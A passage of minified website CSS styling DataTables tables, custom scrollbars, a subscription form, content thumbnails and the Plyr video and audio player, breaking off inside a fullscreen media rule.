.dataTables_paginate,.dataTables_wrapper .dataTables_processing{color:#333}.dataTables_wrapper .dataTables_scroll{clear:both}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody{*margin-top:-1px;-webkit-overflow-scrolling:touch}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody>table>tbody>tr>td,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody>table>tbody>tr>th,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody>table>thead>tr>td,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody>table>thead>tr>th{vertical-align:middle}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody>table>tbody>tr>td>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody>table>tbody>tr>th>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody>table>thead>tr>td>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody>table>thead>tr>th>div.dataTables_sizing{height:0;overflow:hidden;margin:0!important;padding:0!important}.dataTables_wrapper.no-footer .dataTables_scrollBody{border-bottom:1px solid #111}.dataTables_wrapper.no-footer div.dataTables_scrollBody>table,.dataTables_wrapper.no-footer div.dataTables_scrollHead table.dataTable{border-bottom:none}.dataTables_wrapper:after{visibility:hidden;display:block;content:"";clear:both;height:0}@media screen and (max-width:767px){.dataTables_wrapper .dataTables_info,.dataTables_wrapper .dataTables_paginate{float:none;text-align:center}.dataTables_wrapper .dataTables_paginate{margin-top:.5em}}@media screen and (max-width:640px){.dataTables_wrapper .dataTables_filter,.dataTables_wrapper .dataTables_length{float:none;text-align:center}.dataTables_wrapper .dataTables_filter{margin-top:.5em}}.sec-datatables{padding-bottom:40px}table.dt-sc-table{margin:0}.dt-sc-table thead tr{background-color:transparent}.dt-sc-table thead th{border-bottom:1px solid #43a0a5;padding:12px 15px;min-height:50px;font-weight:600;max-width:150px;min-width:150px}.dt-sc-table thead th .t-heading{font-size:14px;font-size:.875rem;line-height:1.57143}.dt-sc-table tbody tr{background-color:transparent}.dt-sc-table tbody td{border-bottom:1px solid rgba(184,186,188,.5);padding:12px 15px;min-height:50px;max-width:150px;min-width:150px;vertical-align:top}.dt-sc-table tbody td .t-data{font-size:14px;font-size:.875rem;line-height:1.57143;color:#707274;display:block}.dt-sc-table tbody td .t-data+.t-data{margin-top:36px}.dt-sc-table tbody td .t-data-title{font-size:14px;font-size:.875rem;line-height:1.57143;font-weight:600}.dt-sc-table tbody td+td{background-color:#fafafa}.dt-sc-table.dataTable{table-layout:auto;min-width:0}.dt-sc-table.dataTable thead tr{background-color:transparent}.dt-sc-table.dataTable thead th{border-bottom:1px solid #43a0a5;padding:12px 15px;min-height:50px;font-weight:600;max-width:150px;min-width:150px}.dt-sc-table.dataTable thead th .t-heading{font-size:14px;font-size:.875rem;line-height:1.57143}.dt-sc-table.dataTable tbody tr{background-color:transparent}.dt-sc-table.dataTable tbody td{border-bottom:1px solid rgba(184,186,188,.5);padding:12px 15px;min-height:50px;max-width:150px;min-width:150px;vertical-align:top;box-sizing:border-box}.dt-sc-table.dataTable tbody td .t-data{font-size:14px;font-size:.875rem;line-height:1.57143;color:#707274;display:block}.dt-sc-table.dataTable tbody td .t-data+.t-data{margin-top:36px}.dt-sc-table.dataTable tbody td .t-data-title{font-size:14px;font-size:.875rem;line-height:1.57143;font-weight:600}.dt-sc-table.dataTable a{color:#333;text-decoration:underline;font-size:16px;font-size:1rem;line-height:1.5}.dt-sc-table.dataTable a:hover{color:#1858a8}.dt-sc-wrapper{position:relative}.dt-sc-wrapper .DTFC_ScrollWrapper{height:auto!important}.dt-sc-wrapper .no-footer,.dt-sc-wrapper .no-footer .dataTables_scrollBody{border-bottom:0!important}.dt-sc-wrapper.horizontal--scroll{max-width:100%;overflow:auto;padding-bottom:20px}.dt-sc-wrapper.horizontal--scroll .mCSB_scrollTools_horizontal{width:102px;left:auto}.dt-sc-wrapper.horizontal--scroll .mCSB_scrollTools{margin-right:10px}.dt-sc-wrapper.sticky--table .mCSB_scrollTools_horizontal{width:102px;left:auto}.dt-sc-wrapper.sticky--table td{vertical-align:top}.dt-sc-wrapper.sticky--table .DTFC_LeftHeadWrapper thead tr{background-color:#fafafa}.dt-sc-wrapper.sticky--table .DTFC_LeftBodyWrapper tbody tr{background-color:#fff}.dt-sc-wrapper.sticky--table .dataTables_scroll tbody tr td:first-child,.dt-sc-wrapper.sticky--table .dataTables_scroll thead tr th:first-child{opacity:0}.dt-sc-wrapper.sticky--table .dataTables_scroll .dataTables_scrollHeadInner{position:relative}.dt-sc-wrapper.sticky--table .dataTables_scroll .dataTables_scrollBody thead{position:absolute;opacity:0;visibility:hidden}.dt-sc-wrapper.sticky--table.sticky--active:after{opacity:0}.dt-sc-wrapper.sticky--table:after{content:"";position:absolute;width:230px;height:calc(100% - 20px);top:0;right:0;background:linear-gradient(270deg,#fafafa .02%,hsla(0,0%,98%,0));pointer-events:none;opacity:0;transition:all .3s}.dt-sc-wrapper.sticky--table .DTFC_LeftBodyLiner{overflow:hidden!important;max-width:100%;padding-right:0!important}.dt-sc-wrapper.sticky--table .DTFC_LeftBodyLiner thead tr th{position:absolute;opacity:0;visibility:hidden}.dt-sc-wrapper.sticky--table .DTFC_RightWrapper{display:none}.dt-sc-wrapper.sticky--table tr:last-child td{border-bottom:0}.dt-sc-wrapper.style--content thead th{vertical-align:bottom;min-width:200px;padding:0 10px 18px}.dt-sc-wrapper.style--content thead th h3{font-family:CIB,sans-serif;font-weight:700;font-size:16px;font-size:1rem;line-height:1.5;margin-bottom:0}.dt-sc-wrapper.style--content thead th:first-child{display:none}.dt-sc-wrapper.style--content thead th .t-image{padding:9px 0}.dt-sc-wrapper.style--content thead th .t-image img{min-width:220px;max-width:100%;-webkit-filter:drop-shadow(0 3px 6px rgba(51,51,51,.2));filter:drop-shadow(0 3px 6px rgba(51,51,51,.2))}.dt-sc-wrapper.style--content thead th .t-image+h3{margin-top:20px}.dt-sc-wrapper.style--content tbody tr:last-child td{border-bottom:0}.dt-sc-wrapper.style--content tbody td{border-left:1px solid rgba(184,186,188,.5);padding:18px 10px}.dt-sc-wrapper.style--content tbody td p{color:#707274}.dt-sc-wrapper.style--content tbody td p:not(:first-child){margin-top:14px}.dt-sc-wrapper.style--content tbody td p:last-child{margin-bottom:0}.dt-sc-wrapper.style--content tbody td ul{color:#707274;padding-left:20px}.dt-sc-wrapper.style--content tbody td ul:not(:first-child){margin-top:20px}.dt-sc-wrapper.style--content tbody td ul:last-child{margin-bottom:0}.dt-sc-wrapper.style--content tbody td .content-box svg{width:18px;height:18px}.dt-sc-wrapper.style--content tbody td .content-box svg.block-icon{display:block;margin:0 auto;fill:#707274}.dt-sc-wrapper.style--content tbody td .content-box svg.block-icon:not(:first-child){margin-top:10px}.dt-sc-wrapper.style--content tbody td:first-child{border-left:0;display:none}.dt-sc-wrapper.style--content tbody td:nth-child(2){border-left:0}.dt-sc-wrapper.style--content tbody td:last-child{min-width:200px}.dt-sc-wrapper.style--content .mCSB_container{padding-left:0}.dt-sc-wrapper.style--content .dt-sc-table{padding-right:0;border-bottom:1px solid #b8babc!important}.dt-sc-wrapper.style--content.style--2 thead tr th{padding-bottom:0}.dt-sc-wrapper.style--content.style--2 thead tr th:first-child{padding-left:0}.dt-sc-wrapper.style--content.style--2 tbody tr td:nth-last-child(2){border-right:1px solid rgba(184,186,188,.5)}.dt-sc-wrapper.style--content.style--2 .table-title{padding-left:0}.dt-sc-wrapper.style--content.style--2 .pl-mob{padding-left:10px!important}.dt-sc-wrapper.type--2 thead th{line-height:0;height:0}.dt-sc-wrapper .content-box :first-child{margin-top:0}.dt-sc-wrapper .content-box :last-child{margin-bottom:0}.dt-sc-wrapper .sub-title th{padding-top:3rem;padding-bottom:1.5rem;border-bottom:1px solid rgba(184,186,188,.5)}.dt-sc-wrapper .sub-title th h3{font-family:CIB,sans-serif;font-weight:700;font-size:16px;font-size:1rem;line-height:1.5}.dt-sc-wrapper.js-compare-table .dt-sc-table tbody td,.dt-sc-wrapper.js-compare-table .dt-sc-table thead th{max-width:25%}.push-mb-container{margin-left:-10px;margin-right:-10px}.push-mb-container .mCSB_container{padding-left:10px}.push-mb-container .dt-sc-table{padding-right:10px}.push-mb-container .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerContainer{padding-right:0}.mCSB_scrollTools{opacity:1}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:8px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:8px;background-color:#fff;border-radius:5px}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{border-radius:5px}.mCustomScrollbar,.mCustomScrollbar.mCS_touch_action,.mCustomScrollbar.mCS_touch_action .mCS-aviva.mCSB_scrollTools,.mCustomScrollBox{touch-action:auto}.mCustomScrollBox.mCSB_vertical_horizontal{touch-action:pinch-zoom}.mCustomScrollBox.mCSB_horizontal{touch-action:pan-y pinch-zoom}.subscription-detail{position:relative;padding-bottom:40px}.subscription-detail .subscription-form{display:flex;align-items:center;flex-direction:column;justify-content:space-between;margin-bottom:20px}.subscription-detail .subscription-form .form-group{position:relative}.subscription-detail .subscription-form span.error{position:absolute;top:100%;margin-top:5px;left:0;font-size:12px;font-size:.75rem;line-height:1.83333}.subscription-detail .subscription-form .form-group{width:100%;margin-bottom:60px;max-width:570px;margin-left:auto}.subscription-detail .subscription-form .btn-form{margin-left:0;font-size:0}.subscription-detail .subscription-form .btn-form .btn{font-size:14px;font-size:.875rem;line-height:1}.subscription-detail .condition-txt{padding:0 30px}.subscription-detail .condition-txt,.subscription-detail .condition-txt p{margin-bottom:0;text-align:center;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.subscription-detail .condition-txt .btn-link,.subscription-detail .condition-txt a{color:#333;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.subscription-detail .subscription-form-message{display:none;padding-left:10px;padding-right:10px}.subscription-detail .subscription-form-message .form-message{text-align:center;font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.categories-list{margin-bottom:40px}.categories-list .custom-checkbox{margin-bottom:15px}.categories-list .custom-checkbox:last-child,.content-detail .sec-heading .heading,.content-detail .sec-heading h1{margin-bottom:0}.content-thumbnail .thumbnail-txt{padding:0 10px}.content-thumbnail .thumbnail-txt h3{font-family:CIB,sans-serif;font-weight:700;font-size:16px;font-size:1rem;line-height:1.5}.content-thumbnail .thumbnail-txt p{font-weight:600;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.content-thumbnail .thumbnail-txt figure img{width:100%}.content-thumbnail .thumbnail-txt figure.img-left-align{float:none;margin-right:0;text-align:center}.content-thumbnail .thumbnail-txt figure.img-left-align.gutter-left-align{margin-left:0}.content-thumbnail .thumbnail-txt figure.img-left-align img{width:100%}.content-thumbnail .thumbnail-txt figure.img-right-align{float:right;margin-left:0}.content-thumbnail .thumbnail-txt figure.img-right-align.gutter-right-align{margin-right:-90px}.content-thumbnail .thumbnail-txt figure.img-right-align img{width:100%}.content-thumbnail .thumbnail-txt figure figcaption{color:#707274;padding:0 5px;text-align:center;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.content-thumbnail+.sec-product-article{padding-bottom:30px}@-webkit-keyframes plyr-progress{to{background-position:25px 0}}@keyframes plyr-progress{to{background-position:25px 0}}@-webkit-keyframes plyr-popup{0%{opacity:.5;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}@keyframes plyr-popup{0%{opacity:.5;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes plyr-fade-in{0%{opacity:0}to{opacity:1}}@keyframes plyr-fade-in{0%{opacity:0}to{opacity:1}}.plyr{-moz-osx-font-smoothing:auto;-webkit-font-smoothing:subpixel-antialiased;direction:ltr;font-family:Avenir,Avenir Next,Helvetica Neue,Segoe UI,Helvetica,Arial,sans-serif;font-variant-numeric:tabular-nums;font-weight:500;line-height:1.7;max-width:100%;min-width:200px;position:relative;text-shadow:none;transition:box-shadow .3s ease}.plyr audio,.plyr video{border-radius:inherit;height:auto;vertical-align:middle;width:100%}.plyr button{font:inherit;line-height:inherit;width:auto}.plyr:focus{outline:0}.plyr--full-ui{box-sizing:border-box}.plyr--full-ui *,.plyr--full-ui :after,.plyr--full-ui :before{box-sizing:inherit}.plyr--full-ui a,.plyr--full-ui button,.plyr--full-ui input,.plyr--full-ui label{touch-action:manipulation}.plyr__badge{background:#4a5764;border-radius:2px;color:#fff;font-size:9px;line-height:1;padding:3px 4px}.plyr--full-ui ::-webkit-media-text-track-container{display:none}.plyr__captions{-webkit-animation:plyr-fade-in .3s ease;animation:plyr-fade-in .3s ease;bottom:0;color:#fff;display:none;font-size:14px;left:0;padding:10px;position:absolute;text-align:center;transition:transform .4s ease-in-out;width:100%}.plyr__captions .plyr__caption{background:rgba(0,0,0,.8);border-radius:2px;-webkit-box-decoration-break:clone;box-decoration-break:clone;line-height:185%;padding:.2em .5em;white-space:pre-wrap}.plyr__captions .plyr__caption div{display:inline}.plyr__captions span:empty{display:none}@media (min-width:480px){.plyr__captions{font-size:16px;padding:20px}}@media (min-width:768px){.plyr__captions{font-size:18px}}.plyr--captions-active .plyr__captions{display:block}.plyr:not(.plyr--hide-controls) .plyr__controls:not(:empty)~.plyr__captions{transform:translateY(-40px)}.plyr__control{background:transparent;border:0;border-radius:3px;color:inherit;cursor:pointer;flex-shrink:0;overflow:visible;padding:7px;position:relative;transition:all .3s ease}.plyr__control svg{display:block;fill:currentColor;height:18px;pointer-events:none;width:18px}.plyr__control:focus{outline:0}.plyr__control.plyr__tab-focus{box-shadow:0 0 0 5px rgba(0,179,255,.5);outline:0}a.plyr__control{text-decoration:none}.plyr__control.plyr__control--pressed .icon--not-pressed,.plyr__control.plyr__control--pressed .label--not-pressed,.plyr__control:not(.plyr__control--pressed) .icon--pressed,.plyr__control:not(.plyr__control--pressed) .label--pressed,a.plyr__control:after,a.plyr__control:before{display:none}.plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true],.plyr--video .plyr__control.plyr__tab-focus,.plyr--video .plyr__control:hover,.plyr--video .plyr__control[aria-expanded=true]{background:#00b3ff;color:#fff}.plyr__control--overlaid{background:rgba(0,179,255,.8);border:0;border-radius:100%;color:#fff;display:none;left:50%;padding:15px;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:2}.plyr__control--overlaid svg{left:2px;position:relative}.plyr__control--overlaid:focus,.plyr__control--overlaid:hover{background:#00b3ff}.plyr--playing .plyr__control--overlaid{opacity:0;visibility:hidden}.plyr--full-ui.plyr--video .plyr__control--overlaid{display:block}.plyr--full-ui ::-webkit-media-controls{display:none}.plyr__controls{align-items:center;display:flex;justify-content:flex-end;text-align:center}.plyr__controls .plyr__progress__container{flex:1;min-width:0}.plyr__controls .plyr__controls__item{margin-left:2.5px}.plyr__controls .plyr__controls__item:first-child{margin-left:0;margin-right:auto}.plyr__controls .plyr__controls__item.plyr__progress__container{padding-left:2.5px}.plyr__controls .plyr__controls__item.plyr__time{padding:0 5px}.plyr__controls .plyr__controls__item.plyr__progress__container:first-child,.plyr__controls .plyr__controls__item.plyr__time+.plyr__time,.plyr__controls .plyr__controls__item.plyr__time:first-child{padding-left:0}.plyr__controls .plyr__controls__item.plyr__volume{padding-right:5px}.plyr__controls .plyr__controls__item.plyr__volume:first-child{padding-right:0}.plyr__controls:empty{display:none}.plyr--audio .plyr__controls{background:#fff;border-radius:inherit;color:#4a5764;padding:10px}.plyr--video .plyr__controls{background:linear-gradient(transparent,rgba(0,0,0,.7));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;bottom:0;color:#fff;left:0;padding:20px 5px 5px;position:absolute;right:0;transition:opacity .4s ease-in-out,transform .4s ease-in-out;z-index:3}@media (min-width:480px){.plyr--video .plyr__controls{padding:35px 10px 10px}}.plyr--video.plyr--hide-controls .plyr__controls{opacity:0;pointer-events:none;transform:translateY(100%)}.plyr [data-plyr=airplay],.plyr [data-plyr=captions],.plyr [data-plyr=fullscreen],.plyr [data-plyr=pip]{display:none}.plyr--airplay-supported [data-plyr=airplay],.plyr--captions-enabled [data-plyr=captions],.plyr--fullscreen-enabled [data-plyr=fullscreen],.plyr--pip-supported [data-plyr=pip]{display:inline-block}.plyr__menu{display:flex;position:relative}.plyr__menu .plyr__control svg{transition:transform .3s ease}.plyr__menu .plyr__control[aria-expanded=true] svg{transform:rotate(90deg)}.plyr__menu .plyr__control[aria-expanded=true] .plyr__tooltip{display:none}.plyr__menu__container{-webkit-animation:plyr-popup .2s ease;animation:plyr-popup .2s ease;background:hsla(0,0%,100%,.9);border-radius:4px;bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.15);color:#4a5764;font-size:16px;margin-bottom:10px;position:absolute;right:-3px;text-align:left;white-space:nowrap;z-index:3}.plyr__menu__container>div{overflow:hidden;transition:height .35s cubic-bezier(.4,0,.2,1),width .35s cubic-bezier(.4,0,.2,1)}.plyr__menu__container:after{border:4px solid transparent;border-top-color:hsla(0,0%,100%,.9);content:"";height:0;position:absolute;right:15px;top:100%;width:0}.plyr__menu__container [role=menu]{padding:7px}.plyr__menu__container [role=menuitem],.plyr__menu__container [role=menuitemradio]{margin-top:2px}.plyr__menu__container [role=menuitem]:first-child,.plyr__menu__container [role=menuitemradio]:first-child{margin-top:0}.plyr__menu__container .plyr__control{align-items:center;color:#4a5764;display:flex;font-size:14px;padding:4px 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.plyr__menu__container .plyr__control>span{align-items:inherit;display:flex;width:100%}.plyr__menu__container .plyr__control:after{border:4px solid transparent;content:"";position:absolute;top:50%;transform:translateY(-50%)}.plyr__menu__container .plyr__control--forward{padding-right:28px}.plyr__menu__container .plyr__control--forward:after{border-left-color:rgba(74,87,100,.8);right:5px}.plyr__menu__container .plyr__control--forward.plyr__tab-focus:after,.plyr__menu__container .plyr__control--forward:hover:after{border-left-color:currentColor}.plyr__menu__container .plyr__control--back{font-weight:500;margin:7px 7px 3px;padding-left:28px;position:relative;width:calc(100% - 14px)}.plyr__menu__container .plyr__control--back:after{border-right-color:rgba(74,87,100,.8);left:7px}.plyr__menu__container .plyr__control--back:before{background:#c1c9d1;box-shadow:0 1px 0 #fff;content:"";height:1px;left:0;margin-top:4px;overflow:hidden;position:absolute;right:0;top:100%}.plyr__menu__container .plyr__control--back.plyr__tab-focus:after,.plyr__menu__container .plyr__control--back:hover:after{border-right-color:currentColor}.plyr__menu__container .plyr__control[role=menuitemradio]{padding-left:7px}.plyr__menu__container .plyr__control[role=menuitemradio]:after,.plyr__menu__container .plyr__control[role=menuitemradio]:before{border-radius:100%}.plyr__menu__container .plyr__control[role=menuitemradio]:before{background:rgba(0,0,0,.1);content:"";display:block;flex-shrink:0;height:16px;margin-right:10px;transition:all .3s ease;width:16px}.plyr__menu__container .plyr__control[role=menuitemradio]:after{background:#fff;border:0;height:6px;left:12px;opacity:0;top:50%;transform:translateY(-50%) scale(0);transition:transform .3s ease,opacity .3s ease;width:6px}.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:before{background:#00b3ff}.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:after{opacity:1;transform:translateY(-50%) scale(1)}.plyr__menu__container .plyr__control[role=menuitemradio].plyr__tab-focus:before,.plyr__menu__container .plyr__control[role=menuitemradio]:hover:before{background:rgba(0,0,0,.1)}.plyr__menu__container .plyr__menu__value{align-items:center;display:flex;margin-left:auto;margin-right:-5px;overflow:hidden;padding-left:25px;pointer-events:none}.plyr--full-ui input[type=range]{-webkit-appearance:none;background:transparent;border:0;border-radius:26px;color:#00b3ff;display:block;height:19px;margin:0;padding:0;transition:box-shadow .3s ease;width:100%}.plyr--full-ui input[type=range]::-webkit-slider-runnable-track{background:transparent;border:0;border-radius:2.5px;height:5px;transition:box-shadow .3s ease;-webkit-user-select:none;user-select:none;background-image:linear-gradient(90deg,currentColor var(--value,0),transparent var(--value,0))}.plyr--full-ui input[type=range]::-webkit-slider-thumb{background:#fff;border:0;border-radius:100%;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2);height:13px;position:relative;transition:all .2s ease;width:13px;-webkit-appearance:none;margin-top:-4px}.plyr--full-ui input[type=range]::-moz-range-track{background:transparent;border:0;border-radius:2.5px;height:5px;transition:box-shadow .3s ease;-moz-user-select:none;user-select:none}.plyr--full-ui input[type=range]::-moz-range-thumb{background:#fff;border:0;border-radius:100%;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2);height:13px;position:relative;transition:all .2s ease;width:13px}.plyr--full-ui input[type=range]::-moz-range-progress{background:currentColor;border-radius:2.5px;height:5px}.plyr--full-ui input[type=range]::-ms-track{color:transparent}.plyr--full-ui input[type=range]::-ms-fill-upper,.plyr--full-ui input[type=range]::-ms-track{background:transparent;border:0;border-radius:2.5px;height:5px;transition:box-shadow .3s ease;-ms-user-select:none;user-select:none}.plyr--full-ui input[type=range]::-ms-fill-lower{background:transparent;border:0;border-radius:2.5px;height:5px;transition:box-shadow .3s ease;-ms-user-select:none;user-select:none;background:currentColor}.plyr--full-ui input[type=range]::-ms-thumb{background:#fff;border:0;border-radius:100%;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2);height:13px;position:relative;transition:all .2s ease;width:13px;margin-top:0}.plyr--full-ui input[type=range]::-ms-tooltip{display:none}.plyr--full-ui input[type=range]:focus{outline:0}.plyr--full-ui input[type=range]::-moz-focus-outer{border:0}.plyr--full-ui input[type=range].plyr__tab-focus::-webkit-slider-runnable-track{box-shadow:0 0 0 5px rgba(0,179,255,.5);outline:0}.plyr--full-ui input[type=range].plyr__tab-focus::-moz-range-track{box-shadow:0 0 0 5px rgba(0,179,255,.5);outline:0}.plyr--full-ui input[type=range].plyr__tab-focus::-ms-track{box-shadow:0 0 0 5px rgba(0,179,255,.5);outline:0}.plyr--full-ui.plyr--video input[type=range]::-webkit-slider-runnable-track{background-color:hsla(0,0%,100%,.25)}.plyr--full-ui.plyr--video input[type=range]::-moz-range-track{background-color:hsla(0,0%,100%,.25)}.plyr--full-ui.plyr--video input[type=range]::-ms-track{background-color:hsla(0,0%,100%,.25)}.plyr--full-ui.plyr--video input[type=range]:active::-webkit-slider-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2),0 0 0 3px hsla(0,0%,100%,.5)}.plyr--full-ui.plyr--video input[type=range]:active::-moz-range-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2),0 0 0 3px hsla(0,0%,100%,.5)}.plyr--full-ui.plyr--video input[type=range]:active::-ms-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2),0 0 0 3px hsla(0,0%,100%,.5)}.plyr--full-ui.plyr--audio input[type=range]::-webkit-slider-runnable-track{background-color:rgba(193,201,209,.66)}.plyr--full-ui.plyr--audio input[type=range]::-moz-range-track{background-color:rgba(193,201,209,.66)}.plyr--full-ui.plyr--audio input[type=range]::-ms-track{background-color:rgba(193,201,209,.66)}.plyr--full-ui.plyr--audio input[type=range]:active::-webkit-slider-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2),0 0 0 3px rgba(0,0,0,.1)}.plyr--full-ui.plyr--audio input[type=range]:active::-moz-range-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2),0 0 0 3px rgba(0,0,0,.1)}.plyr--full-ui.plyr--audio input[type=range]:active::-ms-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2),0 0 0 3px rgba(0,0,0,.1)}.plyr__poster{background-color:#000;background-position:50% 50%;background-repeat:no-repeat;background-size:contain;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease;width:100%;z-index:1}.plyr--stopped.plyr__poster-enabled .plyr__poster{opacity:1}.plyr__time{font-size:14px}.plyr__time+.plyr__time:before{content:"\2044";margin-right:10px}@media (max-width:767px){.plyr__time+.plyr__time{display:none}}.plyr--video .plyr__time{text-shadow:0 1px 1px rgba(0,0,0,.15)}.plyr__tooltip{background:hsla(0,0%,100%,.9);border-radius:3px;bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.15);color:#4a5764;font-size:14px;font-weight:500;left:50%;line-height:1.3;margin-bottom:10px;opacity:0;padding:5px 7.5px;pointer-events:none;position:absolute;transform:translate(-50%,10px) scale(.8);transform-origin:50% 100%;transition:transform .2s ease .1s,opacity .2s ease .1s;white-space:nowrap;z-index:2}.plyr__tooltip:before{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid hsla(0,0%,100%,.9);bottom:-4px;content:"";height:0;left:50%;position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr .plyr__control.plyr__tab-focus .plyr__tooltip,.plyr .plyr__control:hover .plyr__tooltip,.plyr__tooltip--visible{opacity:1;transform:translate(-50%) scale(1)}.plyr .plyr__control:hover .plyr__tooltip{z-index:3}.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip,.plyr__controls>.plyr__control:first-child .plyr__tooltip{left:0;transform:translateY(10px) scale(.8);transform-origin:0 100%}.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip:before,.plyr__controls>.plyr__control:first-child .plyr__tooltip:before{left:16px}.plyr__controls>.plyr__control:last-child .plyr__tooltip{left:auto;right:0;transform:translateY(10px) scale(.8);transform-origin:100% 100%}.plyr__controls>.plyr__control:last-child .plyr__tooltip:before{left:auto;right:16px;transform:translateX(50%)}.plyr__controls>.plyr__control:first-child+.plyr__control.plyr__tab-focus .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control:hover .plyr__tooltip,.plyr__controls>.plyr__control:first-child.plyr__tab-focus .plyr__tooltip,.plyr__controls>.plyr__control:first-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child:hover .plyr__tooltip,.plyr__controls>.plyr__control:last-child.plyr__tab-focus .plyr__tooltip,.plyr__controls>.plyr__control:last-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:last-child:hover .plyr__tooltip{transform:translate(0) scale(1)}.plyr--video{background:#000;overflow:hidden}.plyr--video.plyr--menu-open{overflow:visible}.plyr__video-wrapper{background:#000;border-radius:inherit;overflow:hidden;position:relative;z-index:0}.plyr__video-embed,.plyr__video-wrapper--fixed-ratio{height:0;padding-bottom:56.25%}.plyr__video-embed iframe,.plyr__video-wrapper--fixed-ratio video{border:0;height:100%;left:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.plyr--full-ui .plyr__video-embed>.plyr__video-embed__container{padding-bottom:240%;position:relative;transform:translateY(-38.28125%)}.plyr__progress{left:6.5px;margin-right:13px;position:relative}.plyr__progress__buffer,.plyr__progress input[type=range]{margin-left:-6.5px;margin-right:-6.5px;width:calc(100% + 13px)}.plyr__progress input[type=range]{position:relative;z-index:2}.plyr__progress .plyr__tooltip{font-size:14px;left:0}.plyr__progress__buffer{-webkit-appearance:none;background:transparent;border:0;border-radius:100px;height:5px;left:0;margin-top:-2.5px;padding:0;position:absolute;top:50%}.plyr__progress__buffer::-webkit-progress-bar{background:transparent}.plyr__progress__buffer::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:5px;transition:width .2s ease}.plyr__progress__buffer::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:5px;transition:width .2s ease}.plyr__progress__buffer::-ms-fill{border-radius:100px;transition:width .2s ease}.plyr--video .plyr__progress__buffer{box-shadow:0 1px 1px rgba(0,0,0,.15);color:hsla(0,0%,100%,.25)}.plyr--audio .plyr__progress__buffer{color:rgba(193,201,209,.66)}.plyr--loading .plyr__progress__buffer{-webkit-animation:plyr-progress 1s linear infinite;animation:plyr-progress 1s linear infinite;background-image:linear-gradient(-45deg,rgba(35,41,47,.6) 25%,transparent 0,transparent 50%,rgba(35,41,47,.6) 0,rgba(35,41,47,.6) 75%,transparent 0,transparent);background-repeat:repeat-x;background-size:25px 25px;color:transparent}.plyr--video.plyr--loading .plyr__progress__buffer{background-color:hsla(0,0%,100%,.25)}.plyr--audio.plyr--loading .plyr__progress__buffer{background-color:rgba(193,201,209,.66)}.plyr__volume{align-items:center;display:flex;flex:1;position:relative}.plyr__volume input[type=range]{margin-left:5px;position:relative;z-index:2}@media (min-width:480px){.plyr__volume{max-width:90px}}@media (min-width:768px){.plyr__volume{max-width:110px}}.plyr--is-ios.plyr--vimeo [data-plyr=mute],.plyr--is-ios .plyr__volume{display:none!important}.plyr:fullscreen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:fullscreen video{height:100%}.plyr:fullscreen .plyr__video-wrapper{height:100%;position:static}.plyr:fullscreen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative;top:50%;transform:translateY(-50%)}.plyr:fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:fullscreen.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr:-webkit-full-screen .plyr__captions{font-size:21px}.plyr:-moz-full-screen 